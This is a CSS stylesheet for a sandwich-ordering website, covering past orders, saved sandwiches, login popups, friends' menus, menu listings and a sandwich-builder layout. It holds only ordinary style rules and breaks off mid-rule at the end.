.two-column {
  width: 100%;
  float: left;
}
.two-column .two-column-inner {
  width: 100%;
  margin: 0 auto;
  background-color: #342920;
  display: table;
  padding: 28px 0;
}
.two-column .past-orders {
  width: 47%;
  border-right: solid 1px;
  float: left;
    padding:10px 0;
  padding-right:15px;

    min-height:233px;
}
.two-column .past-orders a.view-all {
  background: #342920;
  border: 1px solid #dab37f;
  display: block;
  width: 100px;
  height: 30px;
  margin: 29px 0 0 0;
  font: normal 15px/27px "Oswald", sans-serif;
  color: #dab37f;
  text-align: center;
  float: left;
  position: relative;
}
.two-column .past-orders a.view-all:after, .two-column .past-orders a.view-all:before {
  right: 61px;
  top: 16px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.two-column .past-orders a.view-all:after {
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #342920;
  border-width: 15px;
  margin-top: -16px;
  right: -30px;
}
.two-column .past-orders a.view-all:before {
  border-color: rgba(194, 225, 245, 0);
  border-left-color: #dab37f;
  border-width: 17px;
  margin-top: -18px;
  right: -34px;
}
.two-column .past-orders a.view-all:hover {
  background: #241a12;
}
.two-column .past-orders a.view-all:hover.view-all:after {
  border-left-color: #241a12;
}
.two-column .past-orders h2 {
  font: normal 24px/15px "Oswald";
  margin-bottom: 22px;
  margin-top: 8px;
  text-transform: uppercase;
}
.two-column .past-orders ul {
  list-style-type: none;
}
.two-column .past-orders ul li {
  width: 100%;
  float: left;
  margin-bottom: 7px;
}
.two-column .past-orders ul li p {
  font: bold 12px "Open Sans", sans-serif;
  float: left;
  margin-top: 6px;
  display: block;
  width: 78%;
  display: block;
}
.two-column .past-orders ul li span.date-address {
  display: block;
  float: left;
  width: 56%;
  margin: 6px 3px 0;
  overflow: hidden;
  position: relative;
  text-transform: uppercase;
}
.two-column .past-orders ul li span.date-address:after {
  content: "\00a0";
  position: absolute;
  bottom: 4px;
  width: 100%;
  background:#dab37f;
  height:1px;
  margin-left: 3px;
  line-height:18px;
}
.two-column .past-orders ul li span.delivery {
  font: normal 21px "lobster_1.4regular", sans-serif;
  padding-right: 5px;
  display: block;
  float: left;
  width: 20%;
  text-transform: capitalize;
}
.two-column .past-orders ul li span.price {
  font: normal 21px/22px "Oswald", sans-serif;
  padding-left: 2px;
  display: block;
  float: left;
  width: 20%;
}
.two-column .past-orders ul li a.reorder-button {
  background-color: #342920;
  text-transform: uppercase;
  text-align: center;
  border: solid 1px #dab37f;
  color: #dab37f;
  padding: 5px 18px;
  font: normal 15px/15px "Oswald", sans-serif;
  margin-left: 0px;
  display: block;
  margin-right: 4px;
  float: right;
}
.two-column .saved-sandwich {
  width: 47%;
  float: left;
   padding:10px 0;
  padding-left: 15px;
  
    
}
.two-column .saved-sandwich h2 {
  font: normal 24px/15px "Oswald";
  margin-bottom: 22px;
  text-transform: uppercase;
  margin-top: 8px;
  margin-left: 0px;
}
.two-column .saved-sandwich a.view-all {
  background: #342920;
  border: 1px solid #dab37f;
  display: block;
  width: 100px;
  height: 30px;
  margin: 29px 0 0 13px;
  font: normal 15px/27px "Oswald", sans-serif;
  color: #dab37f;
  text-align: center;
  float: left;
  position: relative;
}
.two-column .saved-sandwich a.view-all:after, .two-column .saved-sandwich a.view-all:before {
  right: 61px;
  top: 16px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.two-column .saved-sandwich a.view-all:after {
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #342920;
  border-width: 15px;
  margin-top: -16px;
  right: -30px;
}
.two-column .saved-sandwich a.view-all:before {
  border-color: rgba(194, 225, 245, 0);
  border-left-color: #dab37f;
  border-width: 17px;
  margin-top: -18px;
  right: -34px;
}
.two-column .saved-sandwich a.view-all:hover {
  background: #241a12;
}
.two-column .saved-sandwich a.view-all:hover.view-all:after {
  border-left-color: #241a12;
}
.two-column .saved-sandwich ul {
  list-style-type: none;
  width: 100%;
  float: left;
}
.two-column .saved-sandwich ul li {
  width: 110%;
  float: left;
  margin-bottom: 6px;
}
.two-column .saved-sandwich ul li p {
  font: bold 12px "Open Sans", sans-serif;
  text-transform: uppercase;
  float: left;
  width: 75%;
  margin-top: 10px;
  display: block;
}
.two-column .saved-sandwich ul li p span.price {
  font: normal 21px/14px "Oswald", sans-serif;
  padding-left: 2px;
  float: right;
  display: block;
}
.two-column .saved-sandwich ul li p span.save-sandwich-text {
  display: block;
  float: left;
  width: 81%;
  overflow: hidden;
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.two-column .saved-sandwich ul li p span.save-sandwich-text:after {
  content: "\00a0";
  border-bottom: solid 1px #dab37f;
  position: absolute;
  top: -5px;
  width: 100%;
  margin-left: 3px;
}
.two-column .saved-sandwich ul li a.addtocart-button {
  background-color: #342920;
  text-transform: uppercase;
  text-align: center;
  border: solid 1px #dab37f;
  color: #dab37f;
  padding: 5px 5px;
  font: normal 15px/15px "Oswald", sans-serif;
  margin-left: 12px;
  display: block;
  float: left;
}

.sandwich-main-link-box {
  width: 100%;
  float: left;
}
.sandwich-main-link-box li {
  width: 31%;
  margin: 0 0 0 0;
  float: left;
  border-right: 1px solid #d0ab79;
  padding-left: 24px;
}
.sandwich-main-link-box li:last-child {
  margin: 0 0 0 0;
  float: right;
  width: 29.1%;
  border-right: none;
}
.sandwich-main-link-box li:last-child img {
  display: block;
  margin: 0 auto;
  padding-bottom: 2px;
}
.sandwich-main-link-box li:nth-child(2) {
  padding-left: 30px;
}
.sandwich-main-link-box li ul.create-sandwich li {
  border: none;
  width: 100%;
  margin: 0;
  padding: 0;
}
.sandwich-main-link-box li ul.create-sandwich li a {
  color: #d0ab79;
  font: 400 13px/20px "Open Sans", sans-serif;
  text-transform: uppercase;
}
.sandwich-main-link-box li h1 {
  font: 400 24px/23px "Oswald";
  width: 100%;
  text-transform: capitalize;
  margin-bottom: 2px;
  margin-top: 16px;
  text-transform: uppercase;
}
.sandwich-main-link-box li h2 {
  font: normal 18px/35px "lobster_1.4regular";
  width: 100%;
  margin-bottom: 17px;
}
.sandwich-main-link-box li a.get-button, .sandwich-main-link-box li a.view-collection, .sandwich-main-link-box li a.view-menu {
  border: 1px solid #d0ab79;
  font: 15px "Oswald", sans-serif;
  width: 170px;
  height: 24px;
  padding-top: 3px;
  padding-bottom: 3px;
  margin: 45px auto 18px auto;
  color: #d0ab79;
  text-align: center;
  float: left;
}
.sandwich-main-link-box li a.view-collection {
  margin: 66px auto 18px auto;
}
.sandwich-main-link-box li a.view-menu {
  margin: 48px auto 18px auto;
}

.connect-color {
  background-color: #3f4c4e !important;
}
.connect-color:hover {
  background-color: #2e3f41 !important;
}

.popup-wrapper {
  background: url("../images/popup-wrapper.png");
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 9999;
  top: 0;
  display: none;
}
.popup-wrapper .close-button {
  background: url("../images/close-popup.png");
  width: 18px;
  height: 18px;
  position: absolute;
  top: 12px;
  right: 12px;
  text-indent: -9999px;
}
.popup-wrapper .popup-logo {
  display: table;
  margin: 0 auto;
}

.log-facebook-inner {
  background: #1e1612;
  width: 269px;
  height: 399px;
  position: absolute;
  top: 14%;
  left: 50%;
  padding: 28px;
  margin-left: -162px;
}
.log-facebook-inner h1 {
  font: normal 30px "lobster_1.4regular";
  margin-top: 40px;
}
.log-facebook-inner h6 {
  font: normal 10px "Open Sans", sans-serif;
  text-align: right;
  width: 65%;
  float: right;
  margin-top: 12px;
}
.log-facebook-inner h6 a {
  color: #d0ab79;
  text-decoration: underline;
}
.log-facebook-inner h6 a:hover {
  text-decoration: none;
}
.log-facebook-inner p {
  font: normal 12px "Open Sans", sans-serif;
}
.log-facebook-inner .facebook-button {
  width: 269px;
  height: 35px;
  display: table;
  margin: 30px auto 0 auto;
  border: 1px solid #d0ab79;
  font: 18px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  padding-top: 9px;
}

.log-facebook-menu-inner {
  background: #1e1612;
  width: 275px;
  height: 399px;
  position: absolute;
  top: 14%;
  left: 50%;
  padding: 32px;
  margin-left: -169px;
}
.log-facebook-menu-inner h1 {
  font: normal 30px "lobster_1.4regular";
  text-align: left;
  margin-top: 40px;
  text-transform: capitalize;
}
.log-facebook-menu-inner h6 {
  font: normal 10px "Open Sans", sans-serif;
  text-align: right;
  width: 65%;
  float: right;
  margin-top: 12px;
}
.log-facebook-menu-inner h6 a {
  color: #d0ab79;
  text-decoration: underline;
}
.log-facebook-menu-inner h6 a:hover {
  text-decoration: none;
}
.log-facebook-menu-inner p {
  font: normal 12px "Open Sans", sans-serif;
}
.log-facebook-menu-inner .facebook-button {
  width: 269px;
  height: 35px;
  display: table;
  margin: 30px auto 0 auto;
  border: 1px solid #d0ab79;
  font: 18px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  padding-top: 9px;
}

.please-login {
  background: #1e1612;
  width: 286px;
  position: absolute;
  top: 14%;
  left: 50%;
  margin-left: -171px;
  padding: 38px 28px 36px 28px;
}
.please-login h1 {
    font: normal 24px "lobster_1.4regular";
    margin-top: 12px;
    margin-left: 6px;
}
.please-login h6 {
    font-size: 9px;
    line-height: 9px;
    font-family: "Open Sans",sans-serif;
}
.please-login .connect-color{
    padding-top: 4px !important;
    padding-bottom: 6px;
}
.friends-menu-inner .scroller-wrapper .frndpopcont li {
  font: normal 18px/26px "Oswald";
  border-bottom:none;
  padding-top: 0;
}
.friends-menu-inner .scroller-wrapper .frndpopcont li .back-to-menu {
    border: 1px solid #d0ab79;
    color: #d0ab79;
    float: left;
    font: 15px "Oswald",sans-serif;
    height: 24px;
    margin: 37px auto 18px;
    padding-bottom: 3px;
    padding-top: 3px;
    text-align: center;
    width: 150px;
    background-color: #33291f;
}
.please-login p {
  font: normal 12px "Open Sans", sans-serif;
  margin-bottom: 22px;
}
.please-login .list-buttons {
  width: 269px;
  height: 35px;
  display: table;
  margin: 16px auto 0 auto;
  border: 1px solid #d0ab79;
  font: 18px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  padding-top: 9px;
  background-color: #342920;
}
.please-login .list-buttons:hover {
  background-color: #241a12;
}

.login-inner {
  background: #1e1612;
  width: 269px;
  height: 399px;
  position: absolute;
  top: 14%;
  left: 50%;
  margin-left: -162px;
  padding: 28px;
}
.login-inner h1 {
  font: normal 30px "lobster_1.4regular";
  margin-top: 14px;
  text-transform: capitalize;
}
.login-inner h6 {
  font: normal 10px "Open Sans", sans-serif;
  text-align: right;
  width: 65%;
  float: right;
  margin-top: 12px;
}
.login-inner h6 a {
  color: #d0ab79;
  text-decoration: underline;
}
.login-inner h6 a:hover {
  text-decoration: none;
}
.login-inner p {
  font: normal 12px "Open Sans", sans-serif;
}
.login-inner .login-button {
  width: 100%;
  height: 35px;
  display: table;
  margin: 48px auto 0 auto;
  border: 1px solid #d0ab79;
  font: 18px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  padding-top: 9px;
  background-color: #342920;
}
.login-inner .login-button:hover {
  background-color: #241a12;
}
.login-inner .text-email {
  border: 1px solid #d0ab79;
  width: 87%;
  background: url("../images/email.png") no-repeat 7px center #9C8669;
  height: 28px;
  padding-left: 36px;
  font: bold 12px "Open Sans", sans-serif;
  color: #1e1612;
  margin-top: 16px;
}
.login-inner .text-password {
  border: 1px solid #d0ab79;
  width: 87%;
  background: url("../images/password.png") no-repeat 7px center #9C8669;
  height: 28px;
  padding-left: 36px;
  color: #1e1612;
  font: bold 12px "Open Sans", sans-serif;
  margin-top: 16px;
}
.login-inner .form-holder {
  width: 102%;
  display: flex;
}
.login-inner .form-holder .text-firstname {
  border: 1px solid #d0ab79;
  width: 34%;
  float: left;
  background: url("../images/username.png") no-repeat 7px center #9C8669;
  height: 28px;
  padding-left: 36px;
  color: #1e1612;
  font: bold 12px "Open Sans", sans-serif;
  margin-top: 16px;
}
.login-inner .form-holder .text-lastname {
  border: 1px solid #d0ab79;
  width: 42.9%;
  float: left;
  background: #9C8669;
  height: 28px;
  padding-left: 10px;
  color: #1e1612;
  font: bold 12px "Open Sans", sans-serif;
  margin-top: 16px;
  margin-left: 10px;
}

.bold-text {
  font-weight: bold;
}

.footer {
  width: 100%;
  float: left;
  height: 47px;
}
.footer .footer-inner {
  width: 100%;
  margin: 0 auto;
  background-color: #342920;
  display: table;
}
.footer p.telephone-number {
  font: normal 26px/15px "Oswald", sans-serif;
  color: #dab37f;
  float: left;
  width: 15%;
  padding: 16px 0 16px 0;
}
.footer ul.footer-link {
  list-style-type: none;
  margin: 15px 0 0 10px;
  float: left;
}
.footer ul.footer-link li {
  float: left;
  margin: 0 5px;
}
.footer ul.footer-link a {
  font: bold 12px "Open Sans", sans-serif, sans-serif;
  color: #dab37f;
}
.footer ul.social-link {
  list-style-type: none;
  margin: 10px 0 0 10px;
  float: right;
}
.footer ul.social-link li {
  float: left;
  margin: 0 5px;
}
.footer ul.social-link a {
  font: bold 12px "Open Sans", sans-serif, sans-serif;
  color: #dab37f;
}

.footer ul.social-link li:last-child {
  margin-right: 0;
}

.login-name-holder {
  width: 100%;
  float: left;
  position: relative;
}
.login-name-holder h1 {
  font: normal 13px "Open Sans", sans-serif, sans-serif;
  float: left;
  width: 70%;
}
.login-name-holder h1 span {
  font-weight: bold;
}
.login-name-holder a {
  float: right;
  font: normal 11px "Open Sans", sans-serif, sans-serif;
  color: #d0ab79;
  text-decoration: underline;
}
.login-name-holder a:hover {
  text-decoration: none;
}
.main-account-profile{
  margin-top: 9px;
  float: left;
  width: 100%;
}
.main-account-profile img{
  float: left;
  height: 47px;
  width: 47px;
  margin-right: 15px;
}
.account-profile {
  width: 98px;
  border: 1px solid #d0ab79;
  text-align: center;
  font: 15px "Oswald", sans-serif;
  text-transform: uppercase;
  float: right;
  color: #d0ab79;
  margin: 23px 0 0;
}

.facebook-likes {
  width: 28.5%;
  position: absolute;
  top: 106px;
  right: 0;
}
.facebook-likes img {
  float: left;
}
.facebook-likes p {
  font: 700 11px "Open Sans", sans-serif, sans-serif;
  color: #342920;
  margin-left: 10px;
  width: 67%;
  float: left;
}

.menu-list-wrapper {
  float: left;
  width: 100%;
}
.menu-list-wrapper h1 {
  width: 100%;
  font: normal 56px/53px "oswald_stencilregular";
  text-transform: uppercase;
  color: #342920;
}
.menu-list-wrapper h2 {
  width: 100%;
  background-color: #342920;
  font: normal 28px "lobster_1.4regular";
  text-align: center;
  text-transform: capitalize;
  margin: 6px 0 10px 0;
  float: left;
}
.menu-list-wrapper ul.menu-listing {
  float: left;
  margin-bottom: 16px;
}
.menu-list-wrapper ul.menu-listing li {
  list-style-type: none;
  width: 187px;
  float: left;
  height: 226px;
  margin-bottom: 30px;
  margin-right: 5px;
}
.menu-list-wrapper ul.menu-listing li:nth-child(6n) {
  width: 188px;
}
.menu-list-wrapper ul.menu-listing li .side-button-holder {
  width: 192px;
  margin: 11px auto 0 auto;
  display: table;
}
.menu-list-wrapper ul.menu-listing li .side-button-holder .buttons {
  background-color: #342920;
  width: 93%;
  height: 68px;
  display: block;
  font: 18px "Oswald", sans-serif;
  color: #d0ab79;
  margin-top: 12px;
}
.menu-list-wrapper ul.menu-listing li .side-button-holder .buttons span.plus {
  font: normal 81px/43px "Oswald", sans-serif !important;
  float: left;
  margin: 0 14px 0 14px;
  height: 68px;
}
.menu-list-wrapper ul.menu-listing li .side-button-holder .buttons span.links {
  float: left;
  width: 65%;
  padding-top: 7px;
}
.menu-list-wrapper ul.menu-listing li .inner-holder {
  display: table;
  margin: 21px auto;
  text-align: center;
  width: 170px;
}
.menu-list-wrapper ul.menu-listing li .inner-holder h3 {
  width: 87%;
  font: 18px/20px "Oswald", sans-serif;
  color: #342920;
  text-transform: uppercase;
  height: 38px;
  overflow:hidden;
  margin: auto auto 7px;
  text-align: center;
  word-break: break-all;
}
.menu-list-wrapper ul.menu-listing li .inner-holder p {
  width: 100%;
  text-align: center;
  font: bold 12px "Open Sans", sans-serif, sans-serif;
  color: #342920;
}
.menu-list-wrapper ul.menu-listing li .inner-holder a {
  background-color: #342920;
  color: #d0ab79;
  text-align: center;
  width: 87%;
  display: block;
  font: 15px "Oswald", sans-serif;
  margin: 7px auto auto;
  padding: 4px 0;
}
.menu-list-wrapper ul.menu-listing li .inner-holder img {
  width: 170px;
  height: auto;
  min-height: 94px;
}
.menu-list-wrapper ul.menu-listing div.salads-wrapper ul li {
  min-height: 75px;
  width: 23.6%;
}

.salads-wrapper {
  width: 100%;
  float: left;
}
.salads-wrapper ul {
  width: 100%;
  float: left;
  display: flex;
  margin: 0 0 7px 0;
  justify-content: flex-end;
}
.featured_item_detail:not(.saved-caption) ul{
  display: flex;
  margin-top: 14px;
}
.salads-wrapper ul li {
  list-style-type: none;
  float: left;
}
.salads-wrapper ul li h3 {
  font: 24px "Oswald", sans-serif;
  color: #342920;
  overflow: hidden;
  position: relative;
  text-transform: uppercase;
}
.salads-wrapper ul li h3:after {
  content: "\00a0";
  border-bottom: solid 3px #342920;
  position: absolute;
  top: -8px;
  width: 100%;
  margin-left: 3px;
}
.salads-wrapper ul li h3 span {
  letter-spacing: -1px;
}
.salads-wrapper ul li p {
  font: 600 12px "Open Sans", sans-serif, sans-serif !important;
  color: #342920;
}
.salads-wrapper ul li h4 {
  font: 24px "Oswald", sans-serif;
  color: #342920;
  padding-left: 4px;
}
.salads-wrapper ul li .add-cart {
  width: 100%;
  text-align: center;
  font: 15px "Oswald", sans-serif;
  text-transform: uppercase;
  background-color: #342920;
  color: #d0ab79;
  display: table;
  padding: 4px 0;
  margin-top: 3px;
}
.salads-wrapper ul li .quantity-control {
  width: 66px;
  float: left;
}
.salads-wrapper ul li .quantity-control a.left {
  background: url("../images/left-arrow.png") no-repeat;
  width: 10px;
  height: 22px;
  display: block;
  float: left;
  margin-top: 8px;
}
.salads-wrapper ul li .quantity-control a.left-hover {
  background: url("../images/left-arrow-hover.png") no-repeat;
  width: 10px;
  height: 22px;
  display: block;
  float: left;
  margin-top: 8px;
}
.salads-wrapper ul li .quantity-control a.right {
  background: url("../images/right-arrow-hover.png") no-repeat;
  width: 10px;
  height: 22px;
  display: block;
  float: left;
  margin-top: 8px;
}
.salads-wrapper ul li .quantity-control a.right-hover {
  background: url("../images/right-arrow.png") no-repeat;
  width: 10px;
  height: 22px;
  display: block;
  float: left;
  margin-top: 8px;
}
.salads-wrapper ul li .quantity-control .text-box {
  border: none;
  background: none;
  font: 24px "Oswald", sans-serif;
  width: 40px;
  text-align: center;
  float: left;
}

.list1 {
  width: 600px;
  padding: 0 8px;
}

.list2 {
  width: 76px;
  text-align: right;
}

.list3 {
  width: 66px;
  padding: 0 10px;
}

.list4 {
  width: 156px;
  padding: 0 8px;
}

.added-menu-sandwiches-inner {
  background: #1e1612;
  width: 560px;
  position: absolute;
  top: 10%;
  left: 50%;
  padding: 28px;
  text-align: center;
  margin-left: -308px;
}
.added-menu-sandwiches-inner .title-holder {
  float: left;
  width: 100%;
}
.added-menu-sandwiches-inner .title-holder h1 {
  font: 24px "Oswald", sans-serif;
  margin: 0 5px 0 0;
  text-align: left;
  width: 86%;
  float: left;
  overflow: hidden;
  position: relative;
  text-transform: uppercase;
  text-overflow: ellipsis;
  white-space: nowrap;
}
#warningcheckout .title-holder h1 {
   text-transform: capitalize; 
}
.added-menu-sandwiches-inner .title-holder h1:after {
  content: "\00a0";
  border-bottom: solid 2px #dab37f;
  position: absolute;
  top: -8px;
  width: 100%;
  margin-left: 3px;
}
.added-menu-sandwiches-inner .title-holder h2 {
  font: 24px "Oswald", sans-serif;
  margin-top: 0;
  text-align: left;
  width: 13%;
  float: left;
}
.added-menu-sandwiches-inner .title2-holder {
  float: left;
  width: 100%;
}
.added-menu-sandwiches-inner .title2-holder p {
  float: left;
  width: 50%;
}
.added-menu-sandwiches-inner .title2-holder .save-menu {
  width: 182px;
  height: 25px;
  display: table;
  margin: 30px 0 0 0;
  border: 1px solid #d0ab79;
  font: 15px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  float: right;
  padding-top: 2px;
  background-color: #342920;
  margin-top: 10px;
}
.added-menu-sandwiches-inner p {
  font: normal 12px "Open Sans", sans-serif;
  text-align: left;
  width: 84%;
  margin-top: 10px;
}
.added-menu-sandwiches-inner p a {
  color: #d0ab79;
  text-decoration: underline;
  margin-top: 8px;
  float: left;
}
.added-menu-sandwiches-inner p a:hover {
  text-decoration: none;
}
.added-menu-sandwiches-inner .button-holder {
  width: 100%;
  float: left;
  margin-top: 4px;
}
.added-menu-sandwiches-inner .button-holder .like-sandwich {
  background: url("../images/like-sandwich.jpg") no-repeat;
  font: 18px "Oswald", sans-serif;
  text-align: left;
  float: left;
  padding-left: 38px;
  margin-right: 10px;
  height: 28px;
  color: #d0ab79;
  margin-top: 10px;
}
.added-menu-sandwiches-inner .button-holder .share-sandwich {
  background: url("../images/share-sandwich.jpg") no-repeat;
  font: 18px "Oswald", sans-serif;
  text-align: left;
  float: left;
  padding-left: 38px;
  color: #d0ab79;
  height: 28px;
  margin-top: 10px;
}
.added-menu-sandwiches-inner .button-holder .edit-sandwich {
  background: url("../images/edit-sandwich.png") no-repeat;
  font: 18px "Oswald", sans-serif;
  text-align: left;
  float: left;
  padding-left: 38px;
  color: #d0ab79;
  height: 28px;
  margin: 10px 0 0 10px;
}
.added-menu-sandwiches-inner .button-holder .add-to-cart {
  width: 183px;
  height: 32px;
  display: table;
  margin: 0 0 0 0;
  border: 1px solid #d0ab79;
  font: 18px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  float: right;
  padding-top: 6px;
  background-color: #342920;
}

.checkbox-holder {
  float: right;
  margin-right: 22px;
  margin-top: 13px;
}

label {
  display: inline-block;
  cursor: pointer;
  position: relative;
  padding-left: 34px;
  font: 18px "Oswald", sans-serif;
  color: #d0ab79;
  margin-top: 4px;
}
label span {
  font: normal 28px "lobster_1.4regular";
  margin-left: 6px;
  text-transform: capitalize;
}

label:before {
  content: "";
  display: inline-block;
  width: 21px;
  height: 21px;
  position: absolute;
  left: 7px;
  top: 9px;
  bottom: 1px;
  background: url(../images/checkbox-bg.png) no-repeat;
}

input[type=checkbox] {
  display: none;
}

input[type=checkbox]:checked + label:before {
  background: url(../images/checkbox-bg.png) 0 -22px no-repeat;
  color: #d0ab79;
  text-align: center;
  line-height: 15px;
}

.friends-menu-inner {
  background: #1e1612;
  width: 576px;
  position: absolute;
  top: 10%;
  left: 50%;
  padding: 10px 0px 0 40px;
  margin-left: -308px;
}
.friends-menu-inner h1 {
  font: normal 30px "lobster_1.4regular";
  text-align: left;
  margin-top: 18px;
  margin-bottom: 10px;
  text-transform: capitalize;
}
.friends-menu-inner .scroller-wrapper {
  width: 100%;
  height: 434px;
  float: left;
  overflow-y: auto;
}
.friends-menu-inner .scroller-wrapper ul {
  width: 535px;
  float: left;
}
.friends-menu-inner .scroller-wrapper ul li {
  float: left;
  width: 100%;
  list-style-type: none;
  border-bottom: 2px solid #d0ab79;
  padding: 18px 0;
}
.friends-menu-inner .scroller-wrapper ul li .image-box {
  float: left;
  width: 57px;
  height: 57px;
}
.friends-menu-inner .scroller-wrapper ul li .content-box {
  width: 55%;
  float: left;
  margin: 7px 0 0 18px;
}
.friends-menu-inner .scroller-wrapper ul li .content-box h2 {
  font: 18px "Oswald", sans-serif;
}
.friends-menu-inner .scroller-wrapper ul li .content-box p {
  font: normal 12px "Open Sans", sans-serif;
}
.friends-menu-inner .scroller-wrapper ul li .view-menu {
  width: 136px;
  height: 25px;
  display: table;
  margin: 16px 0 0 0;
  border: 1px solid #d0ab79;
  font: 15px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  float: right;
  padding-top: 2px;
  background-color: #342920;
  text-transform: uppercase;
}
.friends-menu-inner .scroller-wrapper ul li .view-menu:hover {
  background-color: #241a12;
}

.friens-list-the-sandwich {
  width: 100%;
  float: left;
  margin: 8px 0 11px;
}
.friens-list-the-sandwich .my-menu {
  width: 136px;
  height: 32px;
  display: table;
  margin: 0px 0 0 20px;
  font: 15px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  float: left;
  padding-top: 8px;
  background-color: #342920;
  position: relative;
}
.friens-list-the-sandwich .my-menu:hover {
  background: #241a12;
}
.friens-list-the-sandwich .my-menu:hover:hover.my-menu:after {
  border-right-color: #241a12;
}
.friens-list-the-sandwich .my-menu:after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent #342920 transparent transparent;
  border-style: solid;
  border-width: 20px;
  height: 0;
  width: 0;
  position: absolute;
  bottom: 0;
  left: -40px;
  top: 0;
}
.friens-list-the-sandwich .all-friend {
  width: 136px;
  height: 32px;
  display: table;
  margin: 0px 0 0 20px;
  font: 15px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  float: right;
  padding-top: 8px;
  background-color: #342920;
  position: relative;
  text-transform: uppercase;
}
.friens-list-the-sandwich .friens-list-image-content {
  width: 53%;
  float: left;
  margin: 0 0 0 112px;
}
.friens-list-the-sandwich .friens-list-image-content .image-box {
  float: left;
}
.friens-list-the-sandwich .friens-list-image-content .content-box {
  width: 80%;
  float: left;
  margin: 7px 0 0 16px;
}
.friens-list-the-sandwich .friens-list-image-content .content-box h3 {
  font: 24px "Oswald", sans-serif;
  color: #342920;
}
.friens-list-the-sandwich .friens-list-image-content .content-box p {
  font: bold 12px "Open Sans", sans-serif;
  color: #342920;
}

.currently-no-save {
  width: 56%;
  float: left;
  margin: 16px 0 0 25px;
}
.currently-no-save h1 {
  font: normal 56px/62px "oswald_stencilregular";
  text-transform: uppercase;
  color: #342920;
}
.currently-no-save h3 {
  font: 18px "Oswald", sans-serif;
  color: #342920;
  margin-top: 6px;
}

.create-sandwich-wrapper {
  width: 100%;
  float: left;
  margin-top: 8px;
}
.create-sandwich-wrapper .create-sandwich-left {
  width: 68%;
  float: left;
  position: relative;
}
.create-sandwich-wrapper .create-sandwich-left .image-holder {
  width: 100%;
  text-align: center;
  margin: 26px 0 0 0;
  /* float: left; */
  position: absolute;
}
.bottom-buttons .button-holder {
  float: left;
  width: 100%;
  margin: 10px 0 0 0;
}
.bottom-buttons .button-holder ul {
  margin: 0 auto;
  display: table;
}

.create-sandwich-right-wrapper .bottom-buttons .button-holder ul {
  margin: 0 auto;
  display: block;
}

.bottom-buttons .button-holder ul li {
  float: left;
  list-style-type: none;
}
.button-holder ul li .edit-sandwich {
  width: 230px;
  height: 32px;
  display: table;
  margin: 20px 0 0 205px;
  font: 15px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  float: left;
  padding-top: 8px;
  background-color: #342920;
  position: relative;
}
.button-holder ul li .edit-sandwich:hover {
  background: #241a12;
}
.button-holder ul li .edit-sandwich:hover:hover.edit-sandwich:after {
  border-right-color: #241a12;
}
.button-holder ul li .edit-sandwich:after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent #342920 transparent transparent;
  border-style: solid;
  border-width: 20px;
  height: 0;
  width: 0;
  position: absolute;
  bottom: 0;
  left: -40px;
  top: 0;
}
.bottom-buttons .button-holder ul li .back {
  width: 116px;
  height: 32px;
  display: table;
  margin: 0px 0 0 20px;
  font: 15px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  float: left;
  padding-top: 8px;
  background-color: #342920;
  position: relative;
}
.bottom-buttons .button-holder ul li .back:hover {
  background: #241a12;
}
.bottom-buttons .button-holder ul li .back:hover:hover.back:after {
  border-right-color: #241a12;
}
.bottom-buttons .button-holder ul li .back:after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent #342920 transparent transparent;
  border-style: solid;
  border-width: 20px;
  height: 0;
  width: 0;
  position: absolute;
  bottom: 0;
  left: -40px;
  top: 0;
}
.bottom-buttons .button-holder ul li .next {
  width: 113px;
  height: 32px;
  display: table;
  margin: 0px 0 0 12px;
  font: 15px "Oswald", sans-serif;
  text-align: center;
  color: #d0ab79;
  float: left;
  padding-top: 8px;
  background-color: #342920;
  position: relative;
}
.bottom-buttons .button-holder ul li .next:hover {
  background: #241a12;
}
.bottom-buttons .button-holder ul li .next:hover:hover.back:after {
  border-left-color: #241a12;
}
.bottom-buttons .button-holder ul li .next:after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent transparent transparent #342920;
  border-style: solid;
  border-width: 20px;
  height: 0;
  width: 0;
  position: absolute;
  bottom: 0;
  left: 113px;
  top: 0;
}

.bottom-buttons .prmicoTxt { 
    font: 700 12px "Open Sans", sans-serif;
    color: #342920;
    margin: 0px;
    padding: 0px;
    float: right;
    margin-top: 14px;
}

.bottom-buttons .button-holder ul li .next:hover:hover.next:after {
  border-left-color: #241a12;
}

.create-sandwich-wrapper .create-sandwich-left .create-sandwich-menu {
  width: 100%;
  background-color: #342920;
  float: left;
}
.create-sandwich-wrapper .create-sandwich-left .create-sandwich-menu ul {
  width: 100%;
  float: left;
}
.create-sandwich-wrapper .create-sandwich-left .create-sandwich-menu ul li {
  float: left;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.create-sandwich-wrapper .create-sandwich-left .create-sandwich-menu ul li a {
  color: #9C8669;
  font: 18px "Oswald", sans-serif;
  margin: 0;
  padding: 6px 0 5px 52px;
  display: block;
}
.create-sandwich-wrapper .create-sandwich-left .create-sandwich-menu ul li a:hover {
  color: #d0ab79;
}
.create-sandwich-wrapper .create-sandwich-left .create-sandwich-menu ul li a.active {
  color: #d0ab79;
}
.create-sandwich-wrapper .create-sandwich-right-wrapper {
  width: 280px;
  float: left;
  margin: 0 0 0 26px;
}
.create-sandwich-wrapper .create-sandwich-right-wrapper .bottom-buttons {
  float: left;
  width: 100%;
}
.create-sandwich-wrapper .create-sandwich-right-wrapper .bottom-buttons h4 {
  font: 24px "Oswald", sans-serif;
  color: #342920;
  width: 27%;
